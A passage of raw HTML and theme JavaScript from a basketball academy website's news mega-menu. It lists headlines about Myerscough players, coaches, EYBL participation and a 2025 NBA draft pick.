src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"mcglasson\" title=\"Myerscough alum McGlasson commits to Saint Francis\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/alumni\/myerscough-alum-mcglasson-commits-to-saint-francis\"  rel=\"bookmark\" title=\"Myerscough alum McGlasson commits to Saint Francis\">Myerscough alum McGlasson commits to Saint Francis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\">Myerscough to enter Under-17 EYBL team for 2024-25 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-to-make-eybl-return-for-2022-23-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to make EYBL return for 2022-23 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to make EYBL return for 2022-23 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-to-make-eybl-return-for-2022-23-season\"  rel=\"bookmark\" title=\"Myerscough to make EYBL return for 2022-23 season\">Myerscough to make EYBL return for 2022-23 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-extends-eybl-commitment\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough extends EYBL commitment for a further two years\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"basketball\" title=\"Myerscough extends EYBL commitment for a further two years\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-extends-eybl-commitment\"  rel=\"bookmark\" title=\"Myerscough extends EYBL commitment for a further two years\">Myerscough extends EYBL commitment for a further two years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-featured-on-thats-tv-manchester\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough featured on That&#8217;s TV Manchester\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough featured on That&#8217;s TV Manchester\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-featured-on-thats-tv-manchester\"  rel=\"bookmark\" title=\"Myerscough featured on That&#8217;s TV Manchester\">Myerscough featured on That&#8217;s TV Manchester<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/features\/hopkins-features-on-the-eurostepping-podcast\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hopkins features on the Eurostepping Podcast\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hopkins features on the Eurostepping Podcast\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/features\/hopkins-features-on-the-eurostepping-podcast\"  rel=\"bookmark\" title=\"Hopkins features on the Eurostepping Podcast\">Hopkins features on the Eurostepping Podcast<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/great-osobors-diverse-experiences-in-spain-england-shape-basketball-career-heading-to-montana-state\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/great-osobors-diverse-experiences-in-spain-england-shape-basketball-career-heading-to-montana-state\"  rel=\"bookmark\" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\">Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-top-10-individual-performances-2019-20\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-top-10-individual-performances-2019-20\"  rel=\"bookmark\" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\">Top 10 of 2019-20: Myerscough&#8217;s best individual performances<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eisenhardt-took-advantage-myerscough-platform\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"eisenhardt\" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eisenhardt-took-advantage-myerscough-platform\"  rel=\"bookmark\" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\">Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/myerscough-slips-to-l-lynch-trophy-defeat\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough slips to L Lynch Trophy defeat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough slips to L Lynch Trophy defeat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/myerscough-slips-to-l-lynch-trophy-defeat\"  rel=\"bookmark\" title=\"Myerscough slips to L Lynch Trophy defeat\">Myerscough slips to L Lynch Trophy defeat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/gargan-scores-21-points-in-myerscoughs-74-71-loss-to-bradford\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"gargan\" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/gargan-scores-21-points-in-myerscoughs-74-71-loss-to-bradford\"  rel=\"bookmark\" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\">Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-named-division-3-north-coach-of-the-year\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Culley named Division 3 North Coach of the Year\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Culley named Division 3 North Coach of the Year\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-named-division-3-north-coach-of-the-year\"  rel=\"bookmark\" title=\"Culley named Division 3 North Coach of the Year\">Culley named Division 3 North Coach of the Year<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/basketball-england-cancels-remainder-of-2019-20-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Basketball England cancels remainder of 2019-20 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"eabl\" title=\"Basketball England cancels remainder of 2019-20 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/basketball-england-cancels-remainder-of-2019-20-season\"  rel=\"bookmark\" title=\"Basketball England cancels remainder of 2019-20 season\">Basketball England cancels remainder of 2019-20 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/gb-basketball-recognises-youth-teams\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GB Basketball recognises youth teams\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"gb\" title=\"GB Basketball recognises youth teams\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/gb-basketball-recognises-youth-teams\"  rel=\"bookmark\" title=\"GB Basketball recognises youth teams\">GB Basketball recognises youth teams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-appointed-great-britain-u16-boys-head-coach\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-appointed-great-britain-u16-boys-head-coach\"  rel=\"bookmark\" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\">Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-quartet-tri-nations-tournament\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"nations\" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-quartet-tri-nations-tournament\"  rel=\"bookmark\" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\">Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-coaches-england-u18s-third-place-future-stars\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Culley coaches England U18s to third place at Future Stars\" ><img width=\"218\" height=\"109\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley.jpg 1080w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-300x150.jpg 300w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-768x384.jpg 768w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-1024x512.jpg 1024w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Culley coaches England U18s to third place at Future Stars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-coaches-england-u18s-third-place-future-stars\"  rel=\"bookmark\" title=\"Culley coaches England U18s to third place at Future Stars\">Culley coaches England U18s to third place at Future Stars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://myerscoughbasketball.co.uk/category/latest-news">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://myerscoughbasketball.co.uk/category/latest-news/academy-leagues">Academy Leagues</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="52" href="https://myerscoughbasketball.co.uk/category/latest-news/alumni">Alumni</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="51" href="https://myerscoughbasketball.co.uk/category/latest-news/eybl">EYBL</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://myerscoughbasketball.co.uk/category/latest-news/features">Features</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://myerscoughbasketball.co.uk/category/latest-news/national-league">National League</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://myerscoughbasketball.co.uk/category/latest-news/national-team">National Team</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball"  rel="bookmark" class="td-image-wrap " title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/07/sco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-college-basketball-academy-and-preston-basketball-club-merge-junior-basketball-programmes-in-landmark-move-for-north-west-basketball"  rel="bookmark" title="Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball programmes in landmark move for North West basketball">Myerscough College Basketball Academy and Preston Basketball Club merge junior basketball&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft"  rel="bookmark" class="td-image-wrap " title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft" ><img width="218" height="150" class="entry-thumb" src="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg"  srcset="https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-218x150.jpg 218w, https://myerscoughbasketball.co.uk/wp-content/uploads/2025/05/A9305902-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://myerscoughbasketball.co.uk/latest-news/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft"  rel="bookmark" title="Myerscough alumni Williams selected 46th overall in 2025 NBA Draft">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
